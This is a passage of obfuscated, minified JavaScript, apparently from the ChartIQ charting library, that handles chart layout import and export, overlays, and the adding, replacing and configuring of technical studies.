{U2_.periodicity={interval:x8_.interval,period:x8_.periodicity,timeUnit:x8_.timeUnit};}I8c=g7r.symbols[0].symbolObject || g7r.symbols[0].symbol;this.loadChart(I8c,U2_,function(E3S){var P0r;if(!E3S){for(var t_W,N2y=1;N2y < g7r.symbols.length;++N2y){if(!S0u.addSeries)break;t_W=g7r.symbols[N2y];if(!t_W.parameters){t_W.parameters={};}P0r=q8D.clone(t_W.parameters);if(this.panels[P0r.panel]){S0u.addSeries(t_W.id,P0r,k6p);}else {console.warn('Warning: Series "' + t_W.id + '" could not be imported due to a missing corresponding panel "' + P0r.panel + (6500 !== 6010?'"':3.13e+3));}}if(g7r.chartScale){S0u.setChartScale(g7r.chartScale);}}R7t(E3S);if(F0B){F0B.apply(null,arguments);}});return;}if(G3X){if(!V46 && this.setRange){h2y=g7r.range;if(h2y && Object.keys(h2y).length && this.chart.symbol){this.setRange(h2y,function(){R7t();if(F0B){F0B();}});return;}else if(g7r.setSpan && Object.keys(g7r.setSpan).length && this.chart.symbol){this.setSpan(g7r.setSpan,function(){p0s.Z2s();R7t();if(F0B){F0B();}});return;}}l$E=g7r.interval;o9c=g7r.periodicity;r_o=g7r.timeUnit;if(isNaN(o9c)){o9c=1;}if(!l$E){l$E="day";}this.setPeriodicity({period:o9c,interval:l$E,timeUnit:r_o},function(){R7t();p0s.Z2s();if(F0B){F0B();}});return;}}if(G3X){j7l.periodicity=g7r.periodicity;j7l.interval=g7r.interval;j7l.timeUnit=g7r.timeUnit;j7l.setSpan=g7r.setSpan;}this.createDataSet();if(!V46){this.home();}R7t();if(F0B){F0B();}};p0s.D2l();q8D.ChartEngine.prototype.exportLayout=function(R5T){var s5U,B3M,z9$,A2k,S0O,B86,E1N,X5w;s5U={};for(var Z1h in this.layout){B3M="p";B3M+="anels";z9$="s";z9$+="t";z9$+="ud";z9$+="ies";if(Z1h != "studies" && Z1h != "panels" && Z1h != "drawing"){s5U[Z1h]=q8D.clone(this.layout[Z1h]);}else if(Z1h == z9$){s5U.studies={};}else if(Z1h == B3M){s5U.panels={};}}A2k=0;for(var E1U in this.panels){S0O=this.panels[E1U];if(S0O.exportable === !!0)continue;B86=s5U.panels[E1U]={};B86.percent=S0O.percent;B86.display=S0O.display;B86.chartName=S0O.chart.name;B86.soloing=S0O.soloing;B86.index=A2k++;B86.yAxis={name:S0O.yAxis.name,position:S0O.yAxis.position};if(S0O.yaxisLHS){B86.yaxisLHS=S$G(S0O.yaxisLHS);}if(S0O.yaxisRHS){B86.yaxisRHS=S$G(S0O.yaxisRHS);}}for(var J4h in this.layout.studies){E1N=s5U.studies[J4h]={};X5w=this.layout.studies[J4h];E1N.type=X5w.type;E1N.inputs=q8D.clone(X5w.inputs);E1N.outputs=q8D.clone(X5w.outputs);E1N.panel=X5w.panel;E1N.parameters=q8D.clone(X5w.parameters);}if(R5T){s5U.symbols=this.getSymbols({"include-parameters":!!({}),"exclude-studies":!!1,"exclude-generated":!!1});}else {delete s5U.symbols;}function S$G(z4y){var r79;r79=[];p0s.Z2s();for(var e23=0;e23 < z4y.length;e23++){r79.push(z4y[e23].name);}return r79;}return s5U;};q8D.ChartEngine.prototype.importPreferences=function(n0h){q8D.extend(this.preferences,n0h);p0s.Z2s();if(n0h.timeZone){this.setTimeZone(this.dataZone,n0h.timeZone);}if(n0h.language && q8D.I18N){q8D.I18N.localize(this,n0h.language);}this.changeOccurred("preferences");};q8D.ChartEngine.prototype.exportPreferences=function(){p0s.Z2s();return this.preferences;};};T7=I1W=>{var r2J,Y5W,b0c,K69,p2F,v5N,r$$,r6j,Y2G,q$z,R6Z,w4_,H00,j1O,V5A,J6p;r2J="#";r2J+="8cc";r2J+="1";r2J+="76";Y5W="fi";Y5W+="e";Y5W+="l";Y5W+="d";b0c="fiel";b0c+="d";K69="Ex";K69+="ponential";p2F="Weig";p2F+="hted";v5N="V";v5N+="I";v5N+="D";v5N+="YA";r$$="Exp";r$$+="onen";r$$+="t";r$$+="ial";r6j="We";r6j+="lles ";r6j+="Wi";r6j+="lder";Y2G="wei";Y2G+="ghted";q$z="vidy";q$z+="a";R6Z="t";R6Z+="riangul";R6Z+="ar";w4_="s";w4_+="m";w4_+="m";w4_+="a";H00="undef";H00+="ined";j1O="und";j1O+="e";j1O+="fine";j1O+="d";V5A=typeof _CIQ !== j1O?_CIQ:I1W.CIQ;J6p=typeof _timezoneJS !== H00?_timezoneJS:I1W.timezoneJS;if(V5A.ChartEngine){V5A.ChartEngine.prototype.rightClickOverlay=function(k6j,u4E){var m89;if(this.runPrepend("rightClickOverlay",arguments)){return;}m89=this.overlays[k6j];if(m89.editFunction){m89.editFunction(u4E);}else {this.removeOverlay(k6j);}this.runAppend("rightClickOverlay",arguments);};V5A.ChartEngine.prototype.addOverlay=function(a6d){if(this.runPrepend("addOverlay",arguments)){return;}this.overlays[a6d.name]=a6d;this.runAppend("addOverlay",arguments);};V5A.ChartEngine.prototype.removeOverlay=function(s30){var T7f,s$t,V5o,s7M,E0R;if(this.runPrepend("removeOverlay",arguments)){return;}T7f=this.overlays[s30];for(var U9a in this.overlays){s$t="F";s$t+="ield";V5o=this.overlays[U9a];s7M=[s$t];if(V5A.Studies){s7M=V5A.Studies.getFieldInputs(V5o);}for(var D7M=0;D7M < s7M.length;D7M++){if(T7f.outputMap[V5o.inputs[s7M[D7M]]]){this.removeOverlay(V5o.name);}}}if(T7f){this.cleanupRemovedStudy(T7f);E0R=this.panels[T7f.panel];delete this.overlays[s30];this.checkForEmptyPanel(T7f.panel);}F7vt1.D2l();if(!this.currentlyImporting){this.displaySticky();this.createDataSet();this.changeOccurred("layout");}this.resetDynamicYAxis();this.runAppend("removeOverlay",arguments);};V5A.ChartEngine.prototype.cleanupRemovedStudy=function(H6J){if(!H6J){return;}if(H6J.study.removeFN){H6J.study.removeFN(this,H6J);}for(var u3T in this.plugins){if(u3T.indexOf(((+"8580",6840) >= (5040,9567)?0x6bb:(4751,6830) > 722?"{":+"4.73e+3") + H6J.id + (926 <= 2926?836.92 != (3660,"3902" >> 64)?"}":+"504.60":6.97e+3)) > -("1" | 1)){delete this.plugins[u3T];}}if(this.layout.studies){delete this.layout.studies[H6J.name];}delete this.overlays[H6J.name];if(V5A.Studies){V5A.Studies.removeStudySymbols(H6J,this);}F7vt1.Z2s();if(this.quoteDriver){this.quoteDriver.updateSubscriptions();}};}V5A.Studies=V5A.Studies || (function(){});V5A.Studies.DEFAULT_INPUTS={Period:14};V5A.Studies.DEFAULT_OUTPUTS={Result:"auto"};V5A.Studies.sortForProcessing=W$K=>{var l9F,S7N;F7vt1.Z2s();l9F=[];S7N=W$K.layout.studies;function O9W(d8R,J6f){d8R.forEach(h5Y=>{var j8M;if(J6f.indexOf(h5Y) == -1){j8M=h5Y.getDependents(W$K);if(j8M.length){O9W(j8M,J6f);}J6f.unshift(h5Y);}});}if(S7N){O9W(Object.values(S7N),l9F);}return l9F;};V5A.Studies.StudyDescriptor=function(u_f,q_y,U_G,N2I,w5$,o$9){var A_q;this.name=u_f;this.type=q_y;this.panel=U_G;this.inputs=N2I;this.outputs=w5$;this.parameters=o$9;this.outputMap={};this.min=null;this.max=null;this.startFrom=0;this.subField="Close";A_q=V5A.Studies.studyLibrary[q_y];if(!A_q){A_q={};if(U_G == "chart" || !U_G && o$9 && o$9.chartName == "chart"){this.overlay=!0;}}if(typeof A_q.inputs == "undefined"){A_q.inputs=V5A.clone(V5A.Studies.DEFAULT_INPUTS);}if(typeof A_q.outputs == "undefined"){A_q.outputs=V5A.clone(V5A.Studies.DEFAULT_OUTPUTS);}this.study=A_q;F7vt1.Z2s();this.libraryEntry=A_q;};V5A.Studies.StudyDescriptor.prototype.getYAxis=function(P1w){F7vt1.Z2s();var R9j,e66,V4R;R9j=this.yAxis;if(this.parameters){e66=this.parameters.yaxisDisplayValue;}if(!R9j){V4R=P1w.panels[this.panel];if(V4R){R9j=P1w.getYAxisByName(V4R,e66) || P1w.getYAxisByName(V4R,this.name) || V4R.yAxis;}}if(!R9j){R9j=P1w.getYAxisByName(P1w.chart.panel,e66) || P1w.chart.panel.yAxis;}return R9j;};V5A.Studies.StudyDescriptor.prototype.getContext=function(B$K){return B$K.chart.context;};V5A.Studies.StudyDescriptor.prototype.getDependents=function(w9w,L3V){var s34,Z4D,n38;s34=[];for(var s7u in w9w.layout.studies){Z4D=w9w.layout.studies[s7u];if(Z4D == this)continue;n38=V5A.Studies.getFieldInputs(Z4D);for(var I7k=0;I7k < n38.length;I7k++){if(Z4D.inputs[n38[I7k]].includes(this.name)){if(L3V && Z4D.parameters && Z4D.parameters.panelName)continue;s34.push(Z4D);s34=s34.concat(Z4D.getDependents(w9w,L3V));break;}}}return s34;};V5A.Studies.StudyDescriptor.prototype.undraggable=function(z_u){var u59;u59=this.study.attributes;F7vt1.D2l();if(u59){if(u59.panelName && u59.panelName.hidden){return !"";}if(u59.yaxisDisplayValue && u59.yaxisDisplayValue.hidden){return !!"1";}}return ![];};V5A.Studies.StudyDescriptor.prototype.appendFutureTicks=function(b6l,u9B){var g2G,v3f,i9y,D9w;g2G=b6l.chart.scrubbed;if(!g2G.length){return;}v3f=b6l.standardMarketIterator(g2G[g2G.length - 1].DT);for(i9y=u9B.length - 1;i9y >= 0;i9y--){D9w=u9B[i9y];for(var l5I in D9w){if(D9w[l5I] || D9w[l5I] === 0){i9y=-1;break;}}if(i9y == -("1" ^ 0))break;u9B.pop();}for(i9y=0;i9y < u9B.length;i9y++){D9w=u9B[i9y];if(!D9w.DT){D9w.DT=v3f.next();}if(!D9w.displayDate){b6l.setDisplayDate(D9w);}D9w.futureTick=!!({});g2G.push(D9w);}};V5A.Studies.generateID=function(N0N,y5j,l3k,G$8,k0B){var e17=F7vt1;e17.D2l();var o_g,b4I,o$p,N5q,k7q,c6l,E6X,M1e;o_g=V5A.Studies.studyLibrary[y5j];e17.I6K(35);b4I=e17.A7x("\u200c","\u200c",k0B || y5j);o$p=b4I;if(o_g){if(o_g.customRemoval){return o$p;}}if(!V5A.isEmpty(l3k)){N5q=!0;for(var F8q in l3k){k7q="A";k7q+="nchor Selector";c6l="i";c6l+="d";if([c6l,"display","Shading",k7q].includes(F8q)){continue;}E6X=l3k[F8q];if(E6X == "field")continue;E6X=E6X.toString();if(V5A.Studies.prettify[E6X] !== undefined){E6X=V5A.Studies.prettify[E6X];}if(N5q){N5q=![];o$p+=" (";}else {if(E6X){o$p+=(650.92,5990) == (5260,+"7936")?9876 == (6700,4335)?"Z":("r",0x172e):",";}}o$p+=E6X;}if(!N5q){o$p+=")";}}if(G$8 && G$8.indexOf(o$p) === "0" * 1){return G$8;}if(N0N.layout.studies && N0N.layout.studies[o$p]){for(var p31=2;p31 < 50;p31++){e17.i$u(35);M1e=e17.A7x(o$p,p31,285.06 != 8690?"-":467 > ("9630" ^ 0)?(2.34e+3,!"1"):6820 > (126.62,6320)?!({}):!({}));if(!N0N.layout.studies[M1e]){o$p=M1e;break;}}}return o$p;};V5A.Studies.DialogHelper=function(k5A){var H_H=F7vt1;var Z5H,z2M,c2m,W8X,T0R,P8P,A53,U6B,F1G,Z$K,S7I,p0w,O1c,I7$,F_H,T1O,O8a,S84,Y7H,P43,l5t,O7H,y$G,B0$,N8v,P$j,h5m,n4u,L$l,U15,K7C,G1m,P94,m74,j6_,O2q,d$b,X1W,K4x,k3p,U9i,u8w;Z5H=this.stx=k5A.stx;z2M=this.sd=k5A.sd;function I5v(V0R){H_H.D2l();var j8t;if(X1W == "alias"){j8t=+"1";for(var I3B in Z5H.panels){if(I3B == V0R){return B11(I3B,j8t);}j8t++;}}function B11(a_U,D7P){return "Panel " + D7P.toString();}return V0R;}this.name=z2M?z2M.type:k5A.name;this.signal=+"1";function D7S(C58){var Y1I,D_0,D2o;Y1I={};D_0=C58.defaults;D2o={name:C58.name,heading:Z5H.translateIf(C58.label),defaultValue:D_0["0" * 1],value:C58.value,options:Y1I,type:"select"};for(var h$w=0;h$w < D_0.length;h$w++){Y1I[D_0[h$w]]=Z5H.translateIf(D_0[h$w]);}if(C58.color !== undefined){D2o.defaultColor=Z5H.defaultColor;D2o.color=C58.color;}return D2o;}this.inputs=[];this.outputs=[];this.parameters=[];c2m=this.libraryEntry=z2M?z2M.study:V5A.Studies.studyLibrary[k5A.name];if(typeof c2m.inputs == "undefined"){c2m.inputs=V5A.clone(V5A.Studies.DEFAULT_INPUTS);}if(typeof c2m.outputs == "undefined"){c2m.outputs=V5A.clone(V5A.Studies.DEFAULT_OUTPUTS);}H_H.D2l();W8X=z2M && Z5H.panels[z2M.panel]?Z5H.panels[z2M.panel]:Z5H.chart.panel;T0R=W8X.chart;this.title=Z5H.translateIf(c2m.name);this.attributes=V5A.clone(c2m.attributes);if(!this.attributes){this.attributes={};}for(var N0R in this.attributes){P8P=this.attributes[N0R];for(var G_5 in P8P){if(typeof P8P[G_5] == "function"){P8P[G_5]=P8P[G_5].call(z2M);}}}A53=[];U6B=Z5H.layout.studies;F1G=[];if(z2M){F1G=Array.prototype.concat(z2M,z2M.getDependents(Z5H));}for(var d2t in U6B){if(F1G.indexOf(U6B[d2t]) > -1)continue;for(var N3$ in U6B[d2t].outputMap){A53.push(N3$);}}for(var g95 in c2m.inputs){Z$K="undef";Z$K+="ined";S7I={};this.inputs.push(S7I);S7I.name=g95;S7I.heading=Z5H.translateIf(g95);p0w=c2m.inputs[g95];if(z2M && z2M.inputs && typeof z2M.inputs[g95] != Z$K && z2M.inputs[g95] !== null){S7I.value=z2M.inputs[g95];}else {S7I.value=c2m.inputs[g95];}S7I.defaultInput=c2m.inputs[g95];if(!this.attributes[g95]){this.attributes[g95]=V5A.Studies.inputAttributeDefaultGenerator(S7I.defaultInput);}if(p0w.constructor == Number){S7I.type="number";}else if(p0w.constructor == String){O1c="fi";O1c+="e";O1c+="ld";I7$=V5A.Studies.movingAverageHelper(Z5H,S7I.defaultInput);if(I7$){S7I.type="select";S7I.defaultInput=I7$;F_H=V5A.Studies.movingAverageHelper(Z5H,S7I.value);if(!F_H){F_H=S7I.value;}S7I.value=F_H;S7I.options=V5A.Studies.movingAverageHelper(Z5H,"options");}else if(p0w == O1c){T1O="hlc";T1O+="c";T1O+="/";T1O+="4";O8a="Ad";O8a+="j_Close";S84="C";S84+="l";S84+="o";S84+="se";Y7H="L";Y7H+="o";Y7H+="w";S7I.type="select";S7I.options={};P43=["Open","High",Y7H,S84,O8a,"hl/2","hlc/3",T1O,"ohlc/4",T0R.defaultPlotField].concat(A53);for(var O7_=0;O7_ < P43.length;O7_++){l5t=P43[O7_];S7I.options[l5t]=Z5H.translateIf(l5t);}if(S7I.value == "field"){O7H="C";O7H+="lo";O7H+="s";O7H+="e";S7I.value=O7H;}if(S7I.defaultInput == "field"){S7I.defaultInput="Close";}}else {S7I.type="text";if(this.attributes[g95].placeholder == "yyyy-mm-dd"){S7I.type="date";}else if(this.attributes[g95].placeholder == "hh:mm:ss"){S7I.type="time";}}}else if(p0w.constructor == Boolean){y$G="tr";y$G+="ue";S7I.type="checkbox";if(S7I.value === !![] || S7I.value == y$G || S7I.value == "on"){S7I.value=!![];}}else if(p0w.constructor == Array){B0$="se";B0$+="lect";S7I.type=B0$;S7I.options={};for(var F1j="0" - 0;F1j < p0w.length;F1j++){S7I.options[p0w[F1j]]=Z5H.translateIf(p0w[F1j]);}if(S7I.value.constructor == Array){S7I.value=S7I.value[0];}if(this.attributes[g95].defaultSelected){S7I.defaultInput=this.attributes[g95].defaultSelected;}else {S7I.defaultInput=p0w[0];}}}this.dateTimeInputs=[];for(var c3Q=0;c3Q < this.inputs.length;c3Q++){N8v=this.inputs[c3Q];if(N8v.type == "date"){P$j=N8v.name.substring(0,N8v.name.indexOf(" Date"));for(var t8g=+"0";t8g < this.inputs.length;t8g++){h5m=this.inputs[t8g];if(h5m.type == "time"){n4u=" ";n4u+="Time";if(h5m.name == P$j + n4u){this.dateTimeInputs.push(P$j);break;}}}}}this.adjustInputTimesForDisplayZone();for(g95 in c2m.outputs){L$l={name:g95,heading:Z5H.translateIf(g95)};L$l.color=L$l.defaultOutput=c2m.outputs[g95];if(z2M && z2M.outputs && z2M.outputs[g95]){L$l.color=z2M.outputs[g95];}if(L$l.color == "auto"){L$l.color=Z5H.defaultColor;}this.outputs.push(L$l);}U15=z2M?z2M.parameters:null;function u9M(U_$){H_H.D2l();var f9S,p1f;f9S="c";f9S+="he";f9S+="ckbox";p1f={name:U_$.name,heading:Z5H.translateIf(U_$.label),defaultValue:U_$.defaults,value:U_$.value,type:f9S};return p1f;}if(c2m.parameters){K7C=c2m.parameters.init;if(K7C){if(K7C.studyOverZonesEnabled !== undefined){P94="Show";P94+=" Z";P94+="on";P94+="es";m74="studyOverZone";m74+="s";G1m={name:m74,heading:Z5H.translateIf(P94),defaultValue:K7C.studyOverZonesEnabled,value:K7C.studyOverZonesEnabled};if(U15 && (U15.studyOverZonesEnabled || U15.studyOverZonesEnabled === !1)){G1m.value=U15.studyOverZonesEnabled;}G1m.type="checkbox";this.parameters.push(G1m);}if(K7C.studyOverBoughtValue !== undefined){j6_="Ov";j6_+="erBough";j6_+="t";G1m={name:"studyOverBought",heading:Z5H.translateIf(j6_),defaultValue:K7C.studyOverBoughtValue,value:K7C.studyOverBoughtValue,defaultColor:K7C.studyOverBoughtColor,color:K7C.studyOverBoughtColor};if(U15 && U15.studyOverBoughtValue){G1m.value=U15.studyOverBoughtValue;}if(U15 && U15.studyOverBoughtColor){G1m.color=U15.studyOverBoughtColor;}if(G1m.color == "auto"){G1m.color=Z5H.defaultColor;}G1m.type="text";this.parameters.push(G1m);}if(K7C.studyOverSoldValue !== undefined){O2q="te";O2q+="x";O2q+="t";d$b="Ov";d$b+="er";d$b+="Sold";G1m={name:"studyOverSold",heading:Z5H.translateIf(d$b),defaultValue:K7C.studyOverSoldValue,value:K7C.studyOverSoldValue,defaultColor:K7C.studyOverSoldColor,color:K7C.studyOverSoldColor};if(U15 && U15.studyOverSoldValue){G1m.value=U15.studyOverSoldValue;}if(U15 && U15.studyOverSoldColor){G1m.color=U15.studyOverSoldColor;}if(G1m.color == "auto"){G1m.color=Z5H.defaultColor;}G1m.type=O2q;this.parameters.push(G1m);}if(!this.attributes.studyOverBoughtValue){this.attributes.studyOverBoughtValue={};}if(!this.attributes.studyOverSoldValue){this.attributes.studyOverSoldValue={};}}}X1W=this.panelSelect=k5A.panelSelect;K4x=this.axisSelect=k5A.axisSelect;if(k5A.addWhenDone){K4x=X1W=!"1";}if(K4x || X1W){k3p="yaxis";k3p+="D";k3p+="is";k3p+="playValue";if(!z2M){z2M=V5A.Studies.addStudy(Z5H,k5A.name,null,null,{calculateOnly:!!({})});V5A.Studies.removeStudy(Z5H,z2M);}if(X1W){U9i="Au";U9i+="to";this.parameters.push(D7S({label:"Panel",name:"panelName",defaults:(function(){var B9B,q2d,U8o;B9B="New";H_H.D2l();B9B+=" pa";B9B+="n";B9B+="el";q2d="A";q2d+="ut";q2d+="o";U8o=[];U8o.push(q2d);for(var W0G in Z5H.panels){if(W0G != z2M.panel || !U15 || !U15.panelName){U8o.push(I5v(W0G));}}if(!Z5H.checkForEmptyPanel(z2M.panel,!"",z2M)){U8o.push(B9B);}return U8o;})(),value:U15 && U15.panelName?I5v(U15.panelName):U9i}),u9M({label:"Show as Underlay",name:"underlay",defaults:!({}),value:z2M.underlay || z2M.parameters && z2M.parameters.underlayEnabled}));}u8w=Z5H.getYAxisByName(W8X,z2M.name);if(K4x){this.parameters.push(D7S({label:"Y-Axis",name:"yaxisDisplay",defaults:(function(){var O4b,x15;O4b=W8X.yaxisLHS.concat(W8X.yaxisRHS);x15=[];x15.push("default","right","left","none","shared");for(var Z0P=0;Z0P < O4b.length;Z0P++){if(O4b[Z0P] != u8w){x15.push(O4b[Z0P].name);}}return x15;})(),value:U15 && U15.yaxisDisplayValue || u8w && u8w.position || (z2M.panel != z2M.name?"shared":W8X.yAxis.position || "default"),color:u8w && u8w.textStyle?u8w.textStyle:"auto"}),u9M({label:"Invert Y-Axis",name:"flipped",defaults:!({}),value:U15?U15.flippedEnabled:u8w?u8w.flipped:!({})}));}g5p.call(this,"flippedEnabled",!u8w && z2M.panel != z2M.name);g5p.call(this,"underlayEnabled",c2m.underlay);g5p.call(this,"panelName",c2m.seriesFN === null);g5p.call(this,k3p,c2m.seriesFN === null || c2m.yAxis && c2m.yAxis.noDraw);}function g5p(q4q,S5p){if(!this.attributes[q4q]){this.attributes[q4q]={};}H_H.Z2s();if(S5p){this.attributes[q4q].hidden=!"";}}};V5A.Studies.DialogHelper.prototype.updateStudy=function(A$A){var d3o,L3$,x_H,O2i;d3o={};L3$=this.sd;x_H=this.libraryEntry;if(!x_H){x_H={};}if(!L3$){L3$=x_H;}d3o.inputs=V5A.clone(L3$.inputs);d3o.outputs=V5A.clone(L3$.outputs);function h6y(I3$){var L2J;if(this.panelSelect == "alias"){L2J=F3C(I3$);if(L2J){for(var W61 in this.stx.panels){if(!--L2J){return W61;}}}}function F3C(b0e){var e_7;e_7=b0e.match(/.* (\d)/);return e_7 && e_7[1];}return I3$;}d3o.parameters=V5A.clone(L3$.parameters);this.adjustInputTimesForDisplayZone(A$A);if(A$A.parameters && A$A.parameters.panelName){A$A.parameters.panelName=h6y.call(this,A$A.parameters.panelName);}V5A.extend(d3o,A$A);if(!d3o.parameters){d3o.parameters={};}if(d3o.inputs && d3o.inputs.id){L3$=V5A.Studies.replaceStudy(this.stx,d3o.inputs.id,this.name,d3o.inputs,d3o.outputs,d3o.parameters,null,L3$.study);}else {L3$=V5A.Studies.addStudy(this.stx,this.name,d3o.inputs,d3o.outputs,d3o.parameters,null,L3$.study);}O2i=new V5A.Studies.DialogHelper({stx:this.stx,sd:L3$,axisSelect:this.axisSelect,panelSelect:this.panelSelect});for(var K8u in O2i){if(K8u != "signal"){this[K8u]=O2i[K8u];}}F7vt1.i$u(12);this.signal*=-F7vt1.k4Z("1",0);};V5A.Studies.DialogHelper.prototype.adjustInputTimesForDisplayZone=function(c5I){var c0b=F7vt1;var c0e,C_4,T1f,g2r,F1f,U7$,j7c,s5W,A1q,J9z,P40,m3V;if(this.stx.displayZone){for(var X$V=0;X$V < this.dateTimeInputs.length;X$V++){c0e=this.dateTimeInputs[X$V];U7$="";if(c5I && c5I.inputs){j7c=" D";j7c+="ate";c0b.i$u(0);T1f=c5I.inputs[c0b.A7x(c0e,j7c)];c0b.I6K(0);g2r=c5I.inputs[c0b.A7x(c0e," Time")];if(T1f){U7$=T1f;}if(g2r){U7$+=g2r;}}for(C_4=0;C_4 < this.inputs.length;C_4++){s5W=" ";s5W+="Ti";s5W+="m";s5W+="e";F1f=this.inputs[C_4];if(!T1f && T1f !== "" && F1f.name == c0e + " Date"){U7$=F1f.value + U7$;}else if(!g2r && g2r !== "" && F1f.name == c0e + s5W){U7$+=F1f.value;}}U7$=U7$.replace(/\D/g,"");if(U7$.length < 12){return;}A1q=V5A.strToDateTime(U7$);if(!isNaN(A1q.valueOf())){if(c5I){P40=" D";P40+="at";P40+="e";if(!c5I.inputs){c5I.inputs={};}J9z=V5A.convertTimeZone(A1q,this.stx.displayZone);c0b.i$u(0);c5I.inputs[c0b.A7x(c0e,P40)]=V5A.yyyymmdd(J9z);c0b.I6K(0);c5I.inputs[c0b.k4Z(c0e," Time")]=V5A.hhmmss(J9z);}else {J9z=V5A.convertTimeZone(A1q,null,this.stx.displayZone);for(C_4=0;C_4 < this.inputs.length;C_4++){m3V=" ";m3V+="T";m3V+="im";m3V+="e";F1f=this.inputs[C_4];if(F1f.name == c0e + " Date"){F1f.value=V5A.yyyymmdd(J9z);}if(F1f.name == c0e + m3V){F1f.value=V5A.hhmmss(J9z);}}}}}}};V5A.Studies.prepareStudy=function(r7x,u6o,U2w){var w3$=F7vt1;var e97;e97="undefine";e97+="d";if(typeof u6o.calculateFN == e97){u6o.useRawValues=!![];}if(V5A.isEmpty(U2w.outputMap)){for(var X3d in U2w.outputs){if(u6o.useRawValues){U2w.outputMap[X3d]=X3d;}else {w3$.i$u(6);var c9b=w3$.A7x(480,520);w3$.I6K(110);var x3O=w3$.A7x(3181,15,798,3);w3$.i$u(6);var e21=w3$.A7x(16800,17920);w3$.i$u(68);var j2_=w3$.k4Z(11,9,91560,1000719);U2w.outputMap[X3d + ((412.48,902.67) !== ("5867" | c9b,x3O)?614.15 === (e21,j2_)?(239.92,"6.19e+3" - 0):" ":![]) + U2w.name]=X3d;}}}};V5A.Studies.rejiggerDerivedStudies=function(Q_Z,t5J,J3Z){var E0H,W4Y,d44,P8W,h4k,l0j,J9I,F1N,Y43;E0H=t5J.name;W4Y=t5J.panel;d44=t5J.getDependents(Q_Z);F7vt1.Z2s();for(var H4O=0;H4O < d44.length;H4O++){P8W=d44[H4O];h4k=V5A.clone(P8W.inputs);l0j=h4k.id;if(!l0j)continue;J9I=!1;F1N=V5A.Studies.getFieldInputs(P8W);for(var Z18=0;Z18 < F1N.length;Z18++){h4k[F1N[Z18]]=h4k[F1N[Z18]].replace(E0H,J3Z);}Y43=V5A.Studies.replaceStudy(Q_Z,l0j,P8W.type,h4k,P8W.outputs,V5A.extend(P8W.parameters,{rejiggering:!!"1"}),null,P8W.study);delete Y43.parameters.rejiggering;}};V5A.Studies.removeStudySymbols=function(h6J,M26){if(h6J.series){for(var p_f in h6J.series){M26.deleteSeries(h6J.series[p_f],null,{action:"remove-study"});}}};V5A.Studies.replaceStudy=function(S3L,A82,V1E,G7h,e3$,Q37,M5n,B$I){F7vt1.D2l();var V7S,b1l,g_n,o1$;if(!Q37){Q37={};}if(A82){Q37.replaceID=A82;}A82=Q37.replaceID;V7S=S3L.layout.studies[A82];V5A.Studies.removeStudySymbols(V7S,S3L);if(V7S.attribution){S3L.removeFromHolder(V7S.attribution.marker);}if(S3L.quoteDriver){S3L.quoteDriver.updateSubscriptions();}if(G7h){if(G7h.id == G7h.display){delete G7h.display;}delete G7h.id;}b1l=V5A.Studies.addStudy(S3L,V1E,G7h,e3$,Q37,M5n,B$I);b1l.highlight=V7S.highlight;b1l.uniqueId=V7S.uniqueId;o1$={};for(g_n in S3L.layout.studies){if(g_n == A82){o1$[b1l.name]=b1l;}else {o1$[g_n]=S3L.layout.studies[g_n];}}S3L.layout.studies=o1$;o1$={};for(g_n in S3L.overlays){if(g_n == A82){if(b1l.overlay || b1l.underlay){o1$[b1l.name]=b1l;}}else {o1$[g_n]=S3L.overlays[g_n];}}S3L.overlays=o1$;if(!S3L.overlays[b1l.name] && (b1l.overlay || b1l.underlay)){S3L.addOverlay(b1l);}S3L.checkForEmptyPanel(V7S.panel);if(!Q37.rejiggering){S3L.initializeDisplay(S3L.chart);V5A.Studies.rejiggerDerivedStudies(S3L,V7S,b1l.inputs.id,b1l.panel);S3L.changeOccurred("layout");if(!S3L.currentlyImporting && !Q37.calculateOnly && b1l.chart.dataSet){S3L.createDataSet(null,b1l.chart);}S3L.draw();}V5A.transferObject(V7S,b1l);S3L.layout.studies[b1l.name]=V7S;S3L.overlays[b1l.name]=V7S;S3L.chart.state.studies.sorted=null;return V7S;};V5A.Studies.addStudy=function(k_O,T8W,l$_,S7K,A5j,q2o,x6H){var M34=F7vt1;var M1p,l0L,s6C,W60,s_3,G08,N5V,P$Q,a8Q,B9A,p_X,D53,t1s,B9K,c1x,i9O,W8r,y$x;M1p="la";M1p+="y";M1p+="ou";M1p+="t";l0L="De";l0L+="fau";l0L+="lt panel";s6C="A";s6C+="ut";s6C+="o";W60="ch";W60+="a";W60+="r";W60+="t";s_3=x6H?x6H:V5A.Studies.studyLibrary[T8W];if(!A5j){A5j={};}if(s_3){if(s_3.inputs){G08=V5A.clone(s_3.inputs);for(var O1X in G08){if(G08[O1X] instanceof Array){if(s_3.attributes && s_3.attributes[O1X] && s_3.attributes[O1X].defaultSelected){G08[O1X]=s_3.attributes[O1X].defaultSelected;}else {G08[O1X]=G08[O1X][0];}}}l$_=V5A.extend(G08,l$_);}if(s_3.outputs){S7K=V5A.extend(V5A.clone(s_3.outputs),S7K);}N5V=s_3.parameters;if(N5V && N5V.init){A5j=V5A.extend(V5A.clone(N5V.init),A5j);}if(N5V && !A5j.display){A5j.display=N5V.display;}}if(!l$_){l$_=V5A.clone(V5A.Studies.DEFAULT_INPUTS);}if(!S7K){S7K=V5A.clone(V5A.Studies.DEFAULT_OUTPUTS);}if(!A5j.chartName){A5j.chartName=W60;}if(A5j.panelName == s6C || A5j.panelName == l0L){A5j.panelName="";}if(l$_.Period < ("1" ^ 0)){l$_.Period=1;}P$Q=null;if(!k_O.layout.studies){k_O.layout.studies={};}if(s_3 && s_3.initializeFN){P$Q=s_3.initializeFN(k_O,T8W,l$_,S7K,A5j,q2o,x6H);}else {P$Q=V5A.Studies.initializeFN(k_O,T8W,l$_,S7K,A5j,q2o,x6H);}if(!P$Q){a8Q="CIQ.Studies.addStudy: initializeFN() re";a8Q+="turned null for ";M34.I6K(0);console.log(M34.A7x(a8Q,T8W));return;}M34.Z2s();x6H=P$Q.study;P$Q.chart=k_O.charts[A5j.chartName];P$Q.type=T8W;P$Q.permanent=x6H.permanent;P$Q.customLegend=x6H.customLegend;P$Q.uniqueId=V5A.uniqueID();V5A.Studies.prepareStudy(k_O,x6H,P$Q);B9A=k_O.chart.state.studies;if(!B9A){B9A=k_O.chart.state.studies={};}B9A.sorted=null;if(!A5j.replaceID){k_O.layout.studies[P$Q.inputs.id]=P$Q;if(P$Q.overlay || P$Q.underlay){k_O.addOverlay(P$Q);}if(!k_O.currentlyImporting && !A5j.calculateOnly && P$Q.chart.dataSet){k_O.createDataSet(null,P$Q.chart);}}else {p_X=!0;delete 